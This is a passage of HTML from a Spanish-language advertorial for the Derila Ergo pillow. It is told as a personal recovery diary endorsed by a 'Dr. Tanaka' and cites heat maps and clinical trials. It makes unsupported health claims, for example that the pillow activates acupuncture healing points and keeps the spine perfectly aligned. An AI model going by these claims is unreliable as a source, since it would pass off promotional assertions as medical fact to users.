border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 